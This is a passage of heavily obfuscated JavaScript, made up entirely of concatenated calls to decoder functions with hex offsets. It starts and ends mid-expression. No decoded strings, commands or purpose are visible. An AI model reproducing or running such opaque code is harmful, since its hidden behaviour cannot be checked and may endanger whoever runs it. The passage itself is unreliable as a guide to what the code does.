1b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O00911F_0x301314(0x527,0x127c,0x113b,0xe4a,-0x91b)+O00O00911F_0x2a49d6(-0x4d2,0x7e4,0x1693,-0x3d7,-0x653)+O00O00911F_0x2a49d6(0xd7,0x128,-0x772,0xc36,-0x39d)+O00O00911F_0x301314(0x887,0x10fc,0x400,0xc3e,0x568)+O00O00911F_0x96d9cf(0x131b,0x1dc7,0x13bc,0x1c5b,0xf9a)+O00O00911F_0x2a49d6(0x13ce,0x1727,0x2547,0x1e19,0x1859)+O00O00911F_0x2a49d6(0x37,0x90f,0x102d,0x1247,0x452)+O00O00911F_0x96d9cf(0x16a5,0x1f0a,0xde6,0x203c,0x197c)+O00O00911F_0xbc3d7d(0xeaf,0x19b1,0x569,0xe08,0xa9d)+O00O00911F_0x1fd229(0xb18,0x5ee,0x11ae,0x45b,0x17ab)+O00O00911F_0x1fd229(0x18,-0x27a,0x48e,0x11c,-0x2e9)+O00O00911F_0x1fd229(0x54a,0x15eb,0x1297,0x3da,0x1554)+O00O00911F_0xbc3d7d(0x146d,0x1a97,0x1d8b,0x1e70,0xaee)+O00O00911F_0x2a49d6(0xd7d,0xae0,0xd85,0x17fa,0x72f)+O00O00911F_0x96d9cf(0x1201,0x462,0x1fe1,0xe43,0x1c78)+O00O00911F_0x1fd229(0x824,0xa79,0x1640,0xc50,0x1e04)+O00O00911F_0x2a49d6(0x4cb,0x1129,0x782,0x1e0a,0x343)+O00O00911F_0x2a49d6(0xa98,0x1983,0xe91,0x23e4,0x1e56)+O00O00911F_0xbc3d7d(0xe33,0x1026,0x39d,0x15f9,0xaf0)+O00O00911F_0x2a49d6(0x2225,0x1c7c,0x26ec,0x13e2,0x1c5c)+O00O00911F_0x96d9cf(0x472,0x111,-0xaa,0xbe3,-0x77b)+O00O00911F_0x2a49d6(0x14,0x50e,-0x1df,-0x8d8,0x1102)+O00O00911F_0x2a49d6(0x2bf,0x281,0x1119,-0x3b6,0xb94)+O00O00911F_0x1fd229(0x1c73,0x81d,0x16f4,0x1720,0x15b2)+O00O00911F_0x96d9cf(0x243,-0xb99,0x229,-0x3f8,0x1ba)+O00O00911F_0x301314(0x548,0x1066,-0x7cb,0x831,-0x4eb)+O00O00911F_0x96d9cf(0x1b,0x4d8,-0x2bd,-0x63e,-0x6e7)+O00O00911F_0x96d9cf(0x168b,0x196b,0x92d,0x1a60,0x2257)+O00O00911F_0x301314(0x8fc,0x68f,0x7a4,0x1200,0xd9a)+O00O00911F_0x2a49d6(0xfe0,0x162c,0x16bb,0x887,0x9dc)+O00O00911F_0x96d9cf(0x1ba3,0x267a,0x17c4,0x21e5,0x10cc)+O00O00911F_0xbc3d7d(0x10d8,0x1b72,0xa9f,0x1e74,0x788)+O00O00911F_0x1fd229(0xf6a,0x1b18,0xd61,0xca6,0xe31)+O00O00911F_0x2a49d6(-0xb0c,0x3d3,0xec3,0xb55,0x8e0)+O00O00911F_0xbc3d7d(0x1769,0x16b3,0x217e,0x2552,0x1215)+O00O00911F_0x301314(0x1542,0x14ba,0x160e,0x1c63,0x2238)+O00O00911F_0x2a49d6(0x2266,0x1769,0x1ca6,0x10ac,0x2651)+O00O00911F_0x2a49d6(0x177c,0xd14,0x482,0x17a2,0xa21)+O00O00911F_0x2a49d6(0x1d43,0xf81,0x1bfe,0x797,0x1d68)+O00O00911F_0x96d9cf(0x1b5a,0x1ad3,0x170c,0x1b32,0x2443)+O00O00911F_0x2a49d6(0xed2,0x1a18,0x28e0,0x10b9,0x2205)+O00O00911F_0x301314(0x30c,0x380,0x1e9,-0x44f,-0xaa4)+O00O00911F_0x1fd229(0x20b9,0x2949,0x1def,0x13ba,0x163a)+O00O00911F_0x1fd229(0x128f,0x22b3,0x2078,0x145e,0x22d2)+O00O00911F_0x301314(0x173e,0x2510,0x129e,0x262d,0x1491)+O00O00911F_0x2a49d6(0x29,0x901,0x1318,-0x11f,0x602)+O00O00911F_0xbc3d7d(0x11d2,0x1cb1,0x19fd,0xa3a,0x6a0)+O00O00911F_0x2a49d6(0x33a,0x1169,0x7a5,0x12c1,0x647)+O00O00911F_0x301314(0x815,0x963,-0x3fc,0x15c5,0x3a4)+O00O00911F_0xbc3d7d(0x1b5f,0x1a10,0x1056,0x1afb,0x12da)+O00O00911F_0x301314(0x1208,0x663,0xa3a,0x636,0xc53)+O00O00911F_0x96d9cf(0x182a,0x1717,0x1e32,0x1456,0x271a)+O00O00911F_0x2a49d6(0x1fe7,0x1933,0x1fd5,0x107b,0xdfd)+O00O00911F_0x1fd229(0x1bf3,0x1590,0x1351,0x1721,0x1bb7)+O00O00911F_0x96d9cf(0x854,0xa5c,0xa19,0x814,0x54a)+O00O00911F_0x2a49d6(0x70c,0x34b,0x51d,0xdb8,0x501)+O00O00911F_0x96d9cf(0x4d,0x5ac,0xbd8,-0x4a7,0x387)+O00O00911F_0xbc3d7d(0xdfc,0x9a4,0x3ec,0x1597,0x14c)+O00O00911F_0xbc3d7d(0x75c,-0x63,0xd4c,0x8b4,-0x8f)+O00O00911F_0x1fd229(0x1239,0x117c,0x1391,0xe26,0x120a)+O00O00911F_0x1fd229(0x4bd,0xf15,0x1080,0x96d,0xb8e)+O00O00911F_0x2a49d6(0x196e,0x1017,0x55b,0x1eea,0xd23)+O00O00911F_0x1fd229(0x1158,0xcb1,0xbab,0xd8a,0x1299)+O00O00911F_0xbc3d7d(-0x44,-0x9e,-0xb9f,0x50,0x468)+O00O00911F_0x301314(0x376,-0x16f,0x372,0x86b,0x119c)+O00O00911F_0x1fd229(0x1094,0x1ecc,0x11fa,0x10a3,0x1864)+O00O00911F_0x301314(0x8cf,0x33a,0x511,0x7d,-0x24e)+O00O00911F_0x2a49d6(0x2e5,0xa4b,0x136e,0x4c2,-0xe2)+O00O00911F_0x1fd229(0x2526,0x1d24,0x1b40,0x1f91,0x155b)+O00O00911F_0x2a49d6(0x780,0x1483,0x685,0x854,0x7df)+O00O00911F_0x1fd229(0x557,0xaeb,0x8f0,0x231,0xec8)+O00O00911F_0xbc3d7d(0x384,-0xb53,0xe77,0xed2,0x8d5)+O00O00911F_0x96d9cf(0x1579,0x19c5,0x813,0x1428,0xf48)+O00O00911F_0xbc3d7d(0x786,0x15f4,-0x548,0x10cc,0xd9b)+O00O00911F_0x301314(0x16e2,0x18af,0xe91,0xad1,0x1950)+O00O00911F_0x301314(0x124,0x377,-0x52f,0xe8d,0xb40)+O00O00911F_0x1fd229(0xd98,0x1331,0xd88,0x89a,-0x4)+O00O00911F_0x96d9cf(0x1ccd,0x1f48,0x1641,0x1e91,0x2aa9)+O00O00911F_0x2a49d6(0x1686,0x1576,0xbfc,0x1af4,0x2196)+O00O00911F_0x301314(0x1286,0xd2e,0x4e2,0x1917,0x8f1)+O00O00911F_0xbc3d7d(0xd5a,0x1c1,0x132d,0x740,0x1750)+O00O00911F_0x96d9cf(0x1414,0x17e5,0x12d1,0x1790,0x1b2b)+O00O00911F_0x2a49d6(0xdcd,0xd22,0xd24,0x1a88,0xa28)+O00O00911F_0xbc3d7d(0x17a2,0x1352,0xebc,